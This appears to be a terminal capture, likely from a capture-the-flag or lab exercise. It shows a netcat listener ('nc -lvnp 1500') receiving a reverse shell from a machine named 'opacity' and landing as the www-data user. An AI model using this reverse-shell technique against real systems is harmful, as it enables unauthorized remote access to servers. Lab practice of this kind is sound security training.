 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.12.233] 60564
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Li
nux
 08:18:10 up  1:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data